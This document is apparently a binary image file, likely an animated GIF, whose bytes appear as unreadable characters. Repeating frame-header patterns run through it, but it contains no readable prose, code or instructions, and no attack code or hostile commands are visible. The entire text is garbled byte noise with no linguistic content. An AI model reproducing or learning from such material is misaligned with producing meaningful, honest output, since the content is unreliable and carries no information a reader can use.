`0�No�Ǿ����Dc���{~������� ��V�?�$��O�J��i.�桞�i�����O`�P~������6����i`�� HP�����P ��� ��Y���_�4��tm���_���m��"������4>��A�z/�.�.��N�[�����0�O%��S�!��/��/��/����^O�B�"M�"/��o���3����ʂ���������������c'n�E�6~�6>�1.و]�qr,�§�2��q��1>�'~�(���~�?�,d�������� ������0NU�����@	�0��m��@	��+[t�n
���`
���`
���`
�`
�`
�`
�`
m`�`
N`
N�����H��X����F`����ko�������`�o��������`�����P��� 6ց����@	����������m�N���� �BN	��m`����8'	`���������Pi���@�������@	6�"��m -���P�����O���6������k�"�P��Un������_fq��9���� ����:���9`�����|�������� f��m�������M� m�m�"��������� �����36_�O`�Yfq�����,�������S����`�����9���pm��`|������A	��6p�v������������m@��A���IP�����~_q�  �����9`��9� � ����B�D�����9`�������������p/Fgm@	������`|o
m��I���������s�?�� ���������9�7	 �����������ye��������W�ͮ�9������@	�p,���L�a����`^A/��������N@���y�n� ��������`�h������9���F��m�������F0�1��������`���;_��������y��AP��A��m@������1����������V����P����-p���������14���������bѕm����`xAd���@	�����u�G�� 9���������U����p����F��������������� A��������T�r��o����@���>N������A%�ٌ>�, 9��p������������������B��`1�������`<A��P�������ޅ}{�������"t�dI���I`
m��c��m0~����������|����p�������������mp��m'����m`��Ԧ���� �$t� 9P����N.�~�8u�j��� 8����9��������������m -����.���1������`��A�@}�������%5ߦ����������m�out`������������������m�������A	�@	���6p��������������m������Ԏ���m>q� ���9�����9� 9�����������m�"����n�����"m��p����@	1��B�����.�d����H�	��E�9�������9�7�������F0�I��@	�@	��9�"��W���@	m@	� ��!�����I�T������������N�m'��y�맑9�F������u���>ђ9P6�%�19�W���%R��=B�A �ج�0�>��yV�1�(@����Y�Ӓ-��>�x] �J�}�o*�����:�Me�X���$��o���-�?y��g{�=��(��j��,�jǺ���:� ���^�>��ʋ�ا���-�^ɹ�T������	�o*b !� � ,    � �  � �	H��A��:X�P�ÆJT8��ň�h�ȱ��� C�I���(S�\9��`�Y�ă8s�KX1�ϋ?���鱨ȣWN*eɴ�ӖCbڐY��C�X�� �kϠ@<�Q��&А���ҷM�:u(��]�Y	:��+،ZX��XV,��F�ʢ1�N/�\�I�2ܸriPj�j^�}1��KX�a�tOF2-�� ����X�)j�Z��9n]Ν	|n�3��Ѣ.�|�i�T��!A��۶���7\��1O�hxw� �ݲ��i�hC�
U;�_�	�zX7�Xʚ\d'�v�l�wL�^fOm�� �7�A��G؅ѧ�s#���1��� x��_���]�,rMK���ۂ��ۃ�#�V��{̷چ�eB$���&�̓�X w1�b�4f�F�i � ެc�;:�h&z�|D6'��B!#�8��v��CL@[4����5��W]մC棐����?F䦐X�J���v{B�瞑�%[w�ܖۡ�>1pA=����@J����#��Zz)��h�E	<V�*��(�j4�Y�dֱ�*T�zɥ��܊k��V�mED4�B/� Jd�5��m*2[���N���Hʹ�^�j��nH����z���6n�I%��FA������V�5�fg��ݹ*��~}i� m�F�=����Y!��Z�,�õ�z1�-Mmm��*�c(��/� ���|+��[/�8�§��E%�J�b�}�1������s�g���=r�s�Z�������0�8�,30����M�I��/P�g�c/>��E衠�MK�In����X(�u���{��k���z3��R��-�,�Ō�+�]s�D�&w���)-;\���2�:���{zD�W�`��#�[Q�����N~�HZ�ϵ���=��o�}	�&���V��4�z��g��r}kM�Em�ws��,�e�mi�� �%�&Kl>5-���*�K��?�A�=�{S'h��E�@)�!Â�'sPl���ؽ��R���	�3�=ؙ�r఍�b$B�Ɉ�A�	�HE
X�sp���$�ŉ��V��й̢
�k�U�S=#p%��W�zp�*i��G)N��[,��&�����O`�}���F&�:�a/�V<�ݧ�$"~�0A)���kX&��*��U ��CC��Ւ�a��]C�.R�Z��9%���+�t~�G=�"���(.+Ư
G��']�Ś�OjQG��GB�?2�X4vIN������ �}�p�B��_ց��4%
58��c4T�t%@c�'jdc��,C�1��a��qJ�$��!Ƃ���\W4��f��Z�y�y��P�c
��-�f#�W�N� �?X�_�V����Ӕ �a��8I/uak~2�H1�Ӧ�P����^
�d�OS��3��F�@�
cF �(�h5�O��ԇn�;_��>pG�0��DgS��ϔ6c���@�Z6_�x�(/\��U��!�BG�ο�@�@�C�
!{M.7�3�^�:٧U~�<�*�>Qǌv�h?D�}I���`i59�r^�|��_hEIZv�Ӵ�T�%���:��Ǎk i1O�U���h��O�R�-�&��׼����E�z���l���r.a�ؿ�m�!���1*��2��N��:�I��&I�V-�p�b��6ո��i�vQ���@͕�@?�(������-w�N�25�\Ik��%�Ri���*�!\Q�V�s���<��C
�6e�6���^���0�v�x�~��&�Ք1�z������q�� Ki��e��A�Ƃ��Y-{ɬ���p�:�<�+�Z+�23��,�Q~J�Ou�_���ު#� ,��Q}3���\����w��=��N���5�1���63������{���q�i��se��8�Z����.�9N*�������g�Ҕ���4Y+/�-���,/���I_�ȷ&��qz�۽ֳ�=jbWT�Ȯ����89#�cP(����G��&�4_E�L'���������[ˣ��]�ށ�@�53���nvT���x��j:|t;r���K�q�����7�pTB)|>~��`���1��ը�y���6o�!E�\
�<���:Mnns�Ѩ��m �R���6sb������Y��ϵi�wV�#��Sgr������7�ku�v�I�zס�v����v�>l O`g���7�vrǝ���{1P��g�@�:K�h��i͞��n ����&������:�V�W),u����e��U�_B�8��E�ޤS�����9L���䏗;�-��2ȩ{m8<�����G1��F�r��t²����|�RYgQ����K��Kp��}��� �pq�'[Wp��{020|;�RʴW�]�pU�8�FЇ\�yWsD��Z �{���v�B7�g�g0�N7�B4C!An*X�yK�Ifu�&�\�i���)���Vb���J�&�~� :1�;�Dy��}�`��c�"uXo����}
�hL�%7Ƶ0#�/SC!l��}���5}��C ��&y��z�uqk�X=�kL�R� ��!-�RWӄ�8`���gK� d��t���8YH�w���gX����xO�o�(�G�����hK�m�h��hp��(���7��jv`)#vv/������hr9�}9�'ȋ���H�'��Ѝ�Ѝ�؍8��OC�/�`T�8n�H�v�w��~ո�Fh\������fC�Uc&���0��"ҒY���:�襍֏�(|�؆�؄��p�(����(�1�d�Y�a�����Ha
�M`�Q%�G�uy��8������ ���1���F���]f�k��hH~�H�l֑<�Q�Y���$e��i�Յ)�{ɖZ��/���ؔl������Fg�����Y�0 �^ivN��[	��E�f�N������87i%��C^�!�R8T�53�gǗ�Ia��\�����(�v�Z����٘�:�$���}�����P�Gq����y�@	"�9s�~CE.|C���ǚ����w����������Ndba�I��7 �v��ٕ�ɋ�$�����߷��Y�77&���� Ms��O�
Z�H~�y���Z�F�h��k7U��C�4�cd��(|C!.�bn��y%a��l�:@�ٙ�	��H�Q�a8f4@�[)Ȗ�)"�;C Ea���L	i�繏�H})y��!����s�X��f�f���a<���B��e��d����I�9�6G���h �zE��[u�o�Vd�U��e�y_ 1F��9���y�h���j|�a�p��٧�Nb9	�&Uag�Z�s47՟�B���i�;���9�*�h�槉��e��l�DA 8@��٨�y�����(�e���l=
�7�,ij7�_Z��j�0δ�I�.�OT]�i���-X���i����������w�zu��>���hF��J����"��S�������E�p�ݗ�x���F����Ə�*:E�:A�j��]a��)kAbj
�������Q]Z���QE�jݣ�-
~�zFn::~6��Z�fu��32*ծ���'��ڧ��E��j;v4��*�ۨpղ�ś^�L��dy���+��e��w4����5�������K�I�B�K:1�*t��I����`�c,�����S\p�<��j�M��ʨ��]�C�Y�f{�/���گ"X��Z��E��Ap�pi9?[㊢3ǩ�6/�%���;�Y�i���F�E�PL¸�e�u/�":y��F�P�i��;���Ø�)�k�}矺��+���
���p�r*q#�WI��*�O3gG��[H[�]��Ӫ�~������^qKMq[t�2N�:Q"�M��Q�f���C��x�� ӽC���
��e��.J����~�4A04��9/�d�T� @���
�u��cg�"�i�	d*�e���������i������X�D����eg:_�2r(��.c�C����]I�i�{��/�ſ+P�_�K���J��W�U�'*Q�/�5D��C��3<�Rf�nA�²T|���8�Ū{��Wu��|��`�e/��_���j�A�Hj�`-�R�R\U\������@FU�[t"C\+S�Y�T��L,ѿ+JA��3�ǤL4��cZ����wlG-}0,a�s��Uʭ38G��$4H� �+�קt\�{ڴ��O_�MW���iQt0c�T���a!����X��s�K�O��)! �u�rUk!�~��C����|������m��l��l�9s�"�L8��0�g���61�Q|ί|������غ�<�,�, �a<�b7�p�Iʢ���Y ���;�{��J<^6��AUC8~U���,5�CQ�3Qq���/�Κ���*����W*W��F�c��S4}=K�":����n+�Lu[2A��YH��ʏv;L�Ib�S�yhm�=xӪkZ<,���4�{yׇ��³w��ף��댞��
 �R� (��6YN*<�#��d�ڡm�(��!=���R��1�d���$�]�V�[4L� uml���Z�v���X1�ا�bxw��]:)�к�p��Q�y;�A�!;�!d���}�6�Nڳ�K�V	۬�[ʽq ��"m��� (f�V�=���c����ݬc����uL��8�΀3�B�*�kx,¦z�9�I��J�{�{0炷Q�_�0�3'��D�u�C4^�ƽ�MC��B>�DN� �2Z0G�b�N� 6�2�0��{�?�j�3\��<�P@<  ���b+ΩI%�� IPr>�t^�t��Az�g��{����3�? �0�V� ���?@劾�Y 駡P�u����N�fn��c��7=nBpn���s��5�ߠ�~����^�n�T�뺾�^�@p��0��ľ�� ��� ��&�~�q��N^�֎���N� ����n���Mn�~�GŮ���n������>�V��l��n�7�>�|^�B��~�%�b!�~~����3� �����P��2��N�i Z���^��S*<�0B���2���>����o�^�P�����HpD?�:��TP�I��Y��!O���.��>]l�17����AA�N��`����8�7_��< oG�Sl��r��`���0��N�n�~/�
OnTt
��.��`�0�����r���h��?�>�n�y�r���w���>���������?u�����d�� ����j_�m���P��o�x��0��o�N�H��O��!:��w5��3_������D� �>Pk��o��N�F�FO�^t�單��>���nI�����_��?�^/�d`��1�ܟ�k��<$����>�o�!/��N�}_�Y��k�������_dP�_��������_��)AR�S��V��N��ӟ�"Q��|O�U9Cp��zp����?��/����>p������5��n�)Hp�v_�~�-������H(���W�����՟�?�����.�� �?劮芮���>�V0�S�N������b�}|�����_�s.�I`���i��GP�b�X������GN�>�� ����ca:����!�����I C���Q����T���3�H� � � � p���bq�p��O�w��.�R�r����>��O�J���O���i_���g��A���.������Ƞ�bq� ��d�U�#5����?AP�������o�G��m/�H�P��_�o�w j0�%��w ���p�1�������^0����f�����e_���m_�f�����~�
/w ���[���G��!�Qt^.�e������o�B������o\~�`��I?����[�����O������*�����P�n}��M��>�@� J��EO������������[���?, ��_�������^�iP�^p�p�����oe���e�Y��?�[o���dM^��/�d�g��O������/����^썮��N� ��>�U��W�
y�G�������A���������2�����/�����
?�q`z?����`�T�d��c-�ǉNQ�+��Q�Q����}�5�!���A�!v��s�Y6�Q�[���WJ�q:b��������*b������aӼ@�@	�����_�M��@	��u��A`
���`
���`
���`
�`
�`
�`
�`
m �`
N`
N]��ٚ�a=F���B����Qo� �������� /���@+��@	����� �A	�@	�1i6����@	����������m� 9�����|�����C�'yb��Xb��������>b���e������ ��@	$N��m�Z@	������!�m���S������A���d���N0$b�I�����	������ ���b�6���9 ��������`����0$A�������;� m��m@��������f ����d`�1�0$�� f����� A���f> ����`d��`�9���X	 m���0����X	 ���`��E ��@�b��������D�p���I0$����'ik�q�������b���f�8����b1d�d������b���f�����A ��r`����`������� ��f.�P�`
��A�����g�����������90�5���������d��b������@	�p��% ���������W0���*����\�� �X������N�����Z�p ����������5������9���d����������`_b�������@	�Q��!b����@fޘ�)�����]��ɔ6_��%��������9p������ ����� ���������A�c�������� ��
'����\�xYD���@	b�������)�QdI9���������C����`������ 9@	��������d����р�����|��b���� ���Q���N�N����Lh�� 9��`�����������  �����b���$������p�A���bA	������ ��Q�*����1n�a*� ��P����3�='	y�h� ���p�����`���������@b���U���������U�����
ϊ�+�����QĢ9P����L��	y�m ���0�b���9�����������P��m�@	���@���0����$NmcA'�%����d��戦���� �u*��Iib���������0�b��������`m����2�����6@	�@	*���$n����O�b����@�#�� ��P�Pf���y�����9  ���90x���9 ����9���d�����09���d���W� ����@	1�0p������?b������ǹd3)9�������9 �T�������a�C��@	�@	��9�1q������ѐ�b�������������A��� N��m ����}^�r9�9`�j�90�Q ��09����9�W@��`�c��b�_�A@�L^��y�y�����p/�����m�4Χt�J����3瀆��x�x9޶6�Dj٤f]�u���~���)%bg]�֦�P�`ֵ�،�~�څ�zxĸ��9��GQ�9���Wz�9� !� � ,    � �  � �	H��A��:X(�aÇJ<Q!� 2F�8��Ǐ_��Cdɓ(m�\)K�˗0c�z�!C�8�P�x�g;�	9
��qc�5*�H�D�#&�2%�ӫ,�j�9��L�7s�$೬��C�]zS�F�QVҘ����5T]q���%ֿ[�z��+�N�;�*��ˢZ�Â���me�q��J��]62���8�Z��:X0İ�\\v�Ǒ-_�}�K�)Έ�&�I��Ѧ����Z�j֮�˙�g7�>��^˛r�!Um���!D�@���y4r�¡A�6S󘁡Kw͜�رؕ�w�}7�g��F���q`Jc�|�M(�}tDCG_X�__�U�� �$΀���nlq!�+̝'F�k��6�%�4S�K^�t��~%�Cd��us"�Hy��nr@��}fd��Yvf�:RH�U¨W�C�a�G2t�B�$��lM�YГP>$�� a/x �l���_��܎/��Diy�f~k�h�De�=ϸ�=�z����C�RǢB��t��6h�f��5��T����+�L������o԰aβ��I�HA����L'F�:�p5�*&�z)J!_��ʅ���GltŎ�A��Ҳ=�
DO�iA�c�����B�ik�{���(�ǉ�+p�wWi��G��O��P|jċ8�zSj�P	c���9A�v����$���4���|��58kH�k����qJ�ӎm�m���wc�� �UR\��-C�5մ�V�J�����h����K��������0�d��'�=���7��$C=s�U�k��*�8H���Z�6�=��6��L3&��G�x�=6��-Z�T��S���G�K���8��T����t��f��o��j�7R� ���\��h[3=Ե�|x/����c�d���5�0�5�c�ք����9\@������o?ռ�I{KO�n���]�L#KN� �>�K`s���;��Ⴘ�0l&���x����W���M a؎�?�1{׃OU�'�l�4���� �%��x�����G=�KH#$!��D]eE�AT˰&��-��`F,���8�3�Ex���l�Qb
׈;���	3�rtA����Lq���D&�э2X�.R ������zݕ�Qup�A{��74+�=�����̷�� c`OӖ��=�QZz<���3�D*ҕ�1����8FB�#��X0D�|L�5s��Q1Xua)M��?j�|�L�q���5���x#&�X	\}�z�/&0ΰ	�%�%1��Ij8����2GY�e��i<A3���F��ݒ�"X��QOw6���X��Eb�z�C�?��ݤ6�y�lF��a��y�`�q�'mJr�MEԊW$F���\NЖ���L�D7�u� �89s������*���Ѥ)��}�q.��+Q'O�
}\�����<�!9�ς���5��9K���F S��?3I�I�V��� ^�Ձ��PG�@ֲ�Uh�D��X`�Q>s I1�z���r���0-+̕�5�n���&ȷ����md�Z���l�7(�|ĩ��4��Kf�CN��mi����
�|��\l��Z�s��ISx������-�œ�Ǩ�$�B�W��u��tns�j>�( �{�@�K�K��q�JAbq��_tG�Ο�4���k{K����w(��Q<��)�w�;���r� |��kh*y����\� /�EFE��Q%�2dl�;W�Y*��[���4����6i���Z!�p�ı�t�����b� {٫OH9�ep��H������&�+;U0?9��CT9;�j��^���򐹠/e���KZ:��M0��\g)+XwWͳ����v
���d�#�h�*04��i)��ؽ��������&Wx��4�I��9Y=f`W_&��y]uC���>�Tɽ��{�h��������Y�m�~����K�BHV]�f1���Xx���%�����ͮ�֐���g���v���m��yW3����G�{�	�rt�k�<*XE̷�-g�^nt���
��E�9{��*�3�E���gd�ı;owR�Ҟ~W�>��}�L��x�n�_���U�X��:9�m�p��-m N��R׾{.W]_}�!�ö�H��krʣ��?��K�4�j�k۔���{�q��2�a�JT���k��޻�]x�;ޝ��������	�Y�Ʃ3�ﻍu�xt�Mt�z�?���J���v�C���S��90y&�{�����<_;?��h'��T	��$��qooh��;�"�Br�������mn>᛿��>��ܚ|��g���g|�3c����i�O��v���3�sM�Ya~x⅀�09�fFR��1}��m	_��cPs�G~��}6��SjX5c���J��~= >AVF��f�G��i�X�p�f���v�P��a�(8|
�[8 }	�|�P��wX��M9X~)X-X(Lx�M	�B8=]P8�&v���xf���fScix��g7xot;�dd �(0�(a���@�,�~UHhKw sm�x������G��]�U��OJQH�C�T�(��Xz h��!dc�x���(����W�,� ��H���*�`@_�����(�Ȃ6�ju��÷��ՊR8�� ����0H��PPg&,Ehp�(x��w��h�V^:g�:�u�'��V��,�RF�R�,#@|���(���8h��w�V:Ն�B�xu瘌'��Ȍ��h�1,`?�q�����w����x� Ng�v@�: zFx������07�>-�����o�'�`,� 9�����x|ǖd")����i�)I�/�MLIG2�D��KAQ<ٓ!�� 9�ǆQ2�kE��g�~ǌ��pS�=�Bs$��^$i{���q	�\^l敟��G���,��b.48�l��k���0�Fy�>���{�t����������h�:h
�'Ff9�q��kc��}��L�v��)|Xd_�V�U���I�6�)e)�Ӕݕ��a1�B����$U��i>��<�	}�9��W����L���RC��b@/a��%U��Ǘ�抌�j����o��H5����p�i���k�S�dN��`�����gi������H�)j��HƆy[UF��aa��e��)����X��5�8�xe���Wpֹ�rn�3��%r)b\@ t�>�f��F���yr0�j�����h z��X��(d):})ea��o�Z��SU%�y�����U#����� .�!J���E����LGQ8�j�8\�w�5J<p���� �Ƅ��]����t"���XZ�)j7�U(�`C[��T31o�
��h�VXS;:�]٥ǆ�m�|����C8t:��g{ZSI9n���W~ō{i�5���crjj� ���lc��|���֩����nq�N�@�j:,�C:Z�RS�Uz��z�$��h��� y�/wך7�� 0�����F�t�XT+�9&�ʂ)|4 >�tY�����z�_���X9�ć�
�{g3������R��9�����f�������fS�p�
��Ts:�p;���msQ&fx��H���W�����r˯�.���:��v.�5T�ة���p0��<�����J���H�q��ԡ^�|�ڱ.UM�
��%��w\[L�ʣBĲ����&�OG��z�Y������%�6��#��"�pE?�ү(֬�gm�p�c�J���ͧj\ʵ{�r�s8����{�'Ղ�)t����m`AP�qK�X+��Z��׵6��K�F.=3�m6*�٠��yO�����pw��X���z{��kk�2C��%.���d�u1�ꄻ�z�dC3��۝qJ�X����rH��Kd�/(c6��L�颉���5"�G���#��Y���雳`�ي>�;y3�8".᷿�5I�˽s��S���3C3���S?Ս���I�ֺ�MU��CXT=2*"�bZGv�ael6d�,c�Ѡ��U�܏�˼�ھ��H�4�K�b�k<f6k+��0��;|�ҙ����h��$q�>.�e*��2;�g��e�
I��5*C�qQę�Vcɥ���,��{�r��+���¹6|�J�&�o�=HP9�sk�9Q��tel���
�v5&�e)E��;)��{��xo�,.~ܨ����f�\�
�Ġ��?r;|�]`^����<�PJYa*`(K��̻<�ڥ�j�b�Ơ�:�B�0�1��G 1��̲l����+c�=v�B����9�����x�Oc&}�|3r<��΄��=,�֔Ht���Q�h���%Gȥ�Cj�0(H�P�u�'WL>~Z�AZĸG�����+��J�2G�C5p*�ƪ �g�zx�],�9 ̡�%�)���p�Cӊ2�
a&�,<�$��k�x�3����9��E���J-��7�x��q�Xr�I��U�eC
O/�28�3_M�E}�HM�eݾ��(���ۢ����:�Z����c�[��	�}-���[{�\�-�Q��]`4psɓ���e�y-�8A�L�e�}�KM���-�W��Gk�*8�e�+�k����Mz����+�H+�w��<B��ۭ+j�^ڱ�*���s���=��J6� �i	2��W)�\B۔��M�Qgw���ܔM�.@5H',ݭ�H�͋���"Ҷ�����g���!$$���mU�F�Țf�B�^��غ�J�3� ����F7�����ݱz��.N?�۪��B���.,��B����s��l����DI%��Ro�V�x�_��O�q�;���z"4�9dP^��`�a �3po`�(�@�p��'Y�j�i���|�� T�d>��ȡ�B�E��6 ��������(��P�Ip�n�k����>>�Q� �n@`��q~ꨞ��j`�>�LP�~�n�P0�@ـf����/����~���^�Z�ɞ�>���0��N���؞��.����LP�>� T��#�þOZ��ʾ�����˞����������f^��>�܎�d����o�P��� @�8L+R��Į����.�_���B�~�>�)�g��0���}�� ���}~����Pp�o�>O�Ĉ�����Ȏ�˾R_�0o���m*O��@ G��G����V@[�6O=/��������N{!�N�2.�H����z_���nq���+�R .oV�N�O���d���� �O�.�����_�Ŏ�c�O��O�� +/�Q_�T��/ �����R�4_�_냎�bHZ���a��������ͮ������UO �V����ʐ��o���4	 �����-��[�����I��y>%��|_�D0�����/��� ��Z��H��pn�OY�����������/ᆁ�������{O$��.��o�� 6��O��;������d��*�/��|��@!�5��M����ۀ��� ��5����q.�T��:oO���n���[�F�B�_z_�{��I�����.���7�/_ H���O�� ���� un����tP�F�B������>�'�_�Ԟ]��^�~�^�`� `o�i ���O���(�/�E��_����I�����_����*�O��n�dn��>��n��~��?�P���?͏��� �n�"��!�>0�'��q��&���� � � � � e��k�������/����x_�^��^���gN�.��O��n�V/�����_�����N���/�Amo����E�5������h^BJ��  P?��p�������O���4���, �Y �>o��Y�Fρ��,��x�������^����I0���>���&��N�������>�4���O��_�)��?��"��� ��O�O}O�(��s����������,�`p�`�����/����!/� �Ka�4?�y�����ѿ���@� b�`���>�+2�?�������n��_�z-�5w3���?�Ǝ����i@�^����i@��?�9��P��>o�����[���ȏ����~�^��3�yN�%����ꪮ���H`����f_��0��m����_��_�AP�����拾�G�hN��_�؏�����`��o��\�`�`�����_ګ��n~����n��li�>IB>�3�u ��N%�&���nn�>�D+BB�������bz�����9@�Zt�@	������I7��@	�@	�0���@	���`
�`
���`
�`
A�`
�`
�`
���a
����A��F�ǳ"i�����F����������8�G���d�����������p*����"�����@	����������m� 9�����������+��^u���J���d~F�������������0���m�A	������o�? ���m �������PmP�P��+"��I��F�n�1�����0� ������������9��A���,���+���m���@	4.T���������"����o
�P�@o��"�Ҧ1������� ���? ����������9������@	����������� m�)������Q��D0�A���I�"  ��+b�9kc���������o �����9 %�����9��������������p�gm@	��������n
mP�������>n�i��H ���������9��5���������d@����������s�e���������������P���K> `
��耓 �N����  ��X����������������9����@�����������D���������@	8IH�o����@ �d�AP��AP�m��&��U��1���������9������9@�����o���������A����������p�ݘ����y�A�����@	��o�����W9���������+�����������5������������e� A��������dߍ��������wC`���N��N��F����  ��������9�����n���������m����������@�������>�������X�m���P����>.�>�P� �������������������@�����������m�����m����o���� E�9P����in�>y�������X ���������������ށ��o�����`���s����0�m��n������ENS ��������r�1���n�������������m���������������0�����������4� ��P�P$/�>�၃�9���n���9�8���9����@� ���mP�������������#�A����`��A�����3\;���N�"���\���������4N9���������K���������oYB�N	�@	m@	�9��@����܀��s��������AP��4���$/�>�����F�9�8��vs�9�d����9p*�?^G� 8nYAl���c�I�K�3)�(ߑȪ�be�IO{�_��A�j�"�>[K�d�_�=l1�>���#my���~&�<,l��N)�77�!]e]0ַ��(�:\�<c�������: �*l�M�:\� �'I:c!���\ !� � ,    � �  � ��Hp�����@@@Ç!J�H�"� 2f2q�� �z2�VȓSzT)�dK�/b��I�&I����ȁ��%*���{=-*�(1�Ƈ�nD	3��	�H���$˯V���I��Y��x&�y (ѷ��dJW��N�ޥV	ֿ��H��K`:%�*;������) �۷���]�P�]�wGR(�cB��k>L!�Zkm�MI,b1�Ǹ�Ν��Q�A�i��1����Ag��	�j����up��q�Vs��ܹE�Q˶|����
O�y�����FY�%V�*�8��?�u���+�<�K/ަ`xg}�E�YV5�q�rQ��i[�"��}PCt����Ҁ�/�]c�5xZ��P�8�#N{�]ZĜ[}���!�	`tAfw�CD��V� �]�7��`E��cN7���֎�5�Cq����r�
"���&B���v�&k[��ւX޴�J�#�b
D&�åy��M �I��Eʠd�w�gt����Vz*㌨V(YTr���=����[�2�c�:�6\(���"� Xذ�M!�+�M�����h�6z�TJ�#����e+�,N��D-lh:"��u��i�����V駴ӊ7���x��T��g�l�[�������d��:kX��9;d�↑/d�R&� ���S���pX�C���£�@�_�Hg�K|��O�]t�!b��(k��!����P��9�c�	����F<$���U�;{�i��	V4�Ą�W�X��j�~�#�Q�(�E�\�s�T=�B�V��1���N&���1�jg�⊚"����s��ݬ��1��4x��w�s �^�8#��������&1��֛�a;�v���&�K�-�ܹ�l�������ϟмCD�DU��H7�(B��ۺ�u��_�tsG/#J!��F|��;3���p��MO�|��]�J�9(&+,���7�h��{�K�����#�����?��HȳS��u�0�N#�
�"<��j/��"G�ٵ�Y#d��ʗ��(T�K��������K O$� %(KP��	�B�ݭ�JrЋ��/q`#8�lTc�J�b<�����#OxK�]��(��<���H��_r`�uz�H�,;ZSGߊ���p�S�
"V�f�2��ZEd�،18����i H:�ъ��b�>Ò<��6l�+vFv`cxe��,�p46T�JǬ��$�2�8�T�T$�UB���C(ay�&�nm|.�8�-��ͬB��8L7:1���I����1�c5fi���h��P%�8l���S��7��qҰ{�R]0�Y�a��s$q�M�0K�쳎�,E��hM}�h(��1�4��La+�x�9�ɡ�t�)������,���R�DaY=�i�g�c��(�&��%n��l�B��v����N{�G\BCx��h�1<�d�D�������H-HЪ��Y�DIX��T"��M��F66f�*:�8T�>�U��A���֬��kJ����]5l��jR��cu���N��A��_�S��4:E-!/vI��Vs��3��ZrC�6i�؎u����G��g�m����Է}�Pl h`Y��Ӣu�v��,���� {���uǉgTÕ%�PP��L_*7��%�=b1"ʑP)��l�[��"1���oBg:�8�T6�/]g�����x��̀��ؠ5��G������i��+߭�- �XaD�Hs ���#�{ ��:9��a�c�`Xò1r-|�k���/�$@L�-���E�:� [t����┩|� Әg��(K	��>�x�؜ߘ�(α���y�x�[3j��t/W�hg�*����M3�`}���xM];�3C��pX �(Y�K���p1sg�M�b]���d��>������X��3�ϨV�(�l2�Rد�qv��嬐���p�}�k@��CG��t�"?h�h$�-eXg㗴�7j�=�{���7��=��ށ6>C��&��pd;�]�V�㢰6����UxS����7��m������K�c4m��E8���pV��啎7:��^P~���-*�����v�� ���G�a��\S�a,*��r�HT�0�7�gq^̜�O���콭�|�����'�O[��� <L$��*������o�c����&��.|�=�/��ɾ�`�]�e��v�&Bu7��pv3�.u�G9���w��*cK�l�;�=~���[7�ڋ9�t���h�  ����äǻ��c��{�<���.��sΧ���#�3��u��I�w���~�;�5ey/vNϸ
�vp�3��L�c<�9�	��䇹�Nv*�	&;c��a���o��O��UGs?�}��7�d1��$��6�q3�Tz��U��|��.	wn Gr�!�yw�L��b�G���0��XFN��2%hvDG���N�Wll�n�Fy����]"�~�T�Gj�A�tV��dF�!x`��a*'Ly T8(yhTIA�w!'I?���Uy��E��F�_a�c�{M�~7g��l����ׁ�Ł�w�h(v�th�E��$*���uzx��n�:��${K(���oI�>�r}3�wFW.\@3�b��=��qsgz0�Xl�d��hM&����u�x|�tRN氋���� Ɣ&�$>c�
Z�����:$"qX_Є}Ȩ�4�	pu��l����-���  �h:آ_�4F�d��8t�htk�N�7 Ө��8xٸ.S߸��`d���B��#��?�p�.�d�Ho�Ȉz�z�p�&e�1��oؘy$LF��؍�x_p�H��(Xb��9�����ڳN��X��3Y�Ҩ���7	��ؓ�� �>bF���K֠���,�9����FL���t��#ؐO��� ݸ�[)�?,����הT	��To�Ui����2M�H�o�z��%�R1UX9xktk����qY����Hkq�_����v
' {��4�0��}鄇	�e`�	nr���i��7u�H� )�{�C�	�j5/ �g����\uǇ}�dL�dq7��	�YH�I��iQ�I?ga�7�����Ő4٘4�n5�X}K	�u��������tAT噹b���wPg���9v��f�W�橜�H?� �x�]�){U�QK��{�8O�Y�w� �h�9�sG{�9k/G���ĉ?V����h:P���4@HX�HX١�i�O����x$ʡ�hR'��T��zY�Q#,`��.Cx����J��hXf�ٟ.YrE��;z���+�.ʞJ�h�6�hK�C�i02*�Xj��w�i���F4�֥)���=B��dj^z�d!@/��(|+ҐU��oꐧ��=D�X��[�����p��9�p�x8�1�����Fi�Q��u�)�qZ��)�ģ�
"gQ�����Nx
�P�p�z�h#�p�jR2�Qg,��I�~��yF��}��n�j	������
�Ê1�j��YP̄Z�'j����
=�)p�������j�����Z�+g� *��>��djkE��Q7�:К�=��/9�Dګ�
��*�ܘ�������J�*{7!����p�v�5@62�u�Z���Dz�{����z3 ٪�c0j����	WYē�'\VD��hg����;f��[���v��_����!���>�`L�*�� ^Vj��s²�ʰ|�::;{q[i�j�_ہ���_�;'��DKu� �%�X�1��<����t��y�x�i�V�1!fjB�vC�A�C����4<:���IŸҶp[���x�$Q�d���4��4�	�QA�3�hFV�oc1�S�k[ ����*�T�)����F�v]T�azA�I�k\��)�W�����'�{���������p�íäl��09�K�"ƳIjCa.�`�$L���:��^���3j�pY��z�$�gh�H � |���lԿ��M�V!^�(�I9��
˺|����	chրI}w��I|G$�*��`!5��@A��"��?��Q��SZ��	G���/�`.|�G�1#���q�=ܮ��V�1��iR�髼*wT
��j���3]�r�@��<-aT�*1t�4QX����z$�|0�$�g����˘k̰�{�GVN��{�H��3��pŬ����\�I'��<.�ŉ| R��I�Ȭ��k>*(|�sǁW@y�.�:]��JL2`,�!BD��fܸ�n�K��
��J�if,�2�3Q0.!"�̦��X���,J���d�(���|�����[�MB6^�4�A��r����D�k�3'2)��él�l�4꼙��Ќ"+�R.��S�_e"�Ws�ެX��'�%X�s̩|Аؒ����{Kz�ς�+\�Lqˀ���[f�4��eO����%��O���l��ܵ94WpA���y[ᛎ<b�$W强�[��D�6����Ф<̋
�r�/��'jb5b���;���n�ڰ�׳;�g�.�p���'����,0ms��(B�5U�)��ϋ�N:�
��x��h?qA�;2%�-�-�@)��i� ���Щ�ȼ!�<��obw��:Z��1�=�-:�|����)��-F�eL=��6P#����Ȝ��З���D @��G��L�1Z�Hg�̺���}ܫ���8Y�A��w���=��}妑�^��M�5ML5Vg���ˌ{]8�K��V���  ����Ԃ�B��r�$a�S�߽��=ך��-��=��|�FS�JE����j�*VOR0n:h�� ��Z=�>�UR��ö3�������m�q�5'��<��ͧD��Bn�{��d�P��h�0��B��}:�=��j�I��Bݵ\�EZ���$Nge:���\�¨�X4^�v-����zQ�=�i�JyΤ}

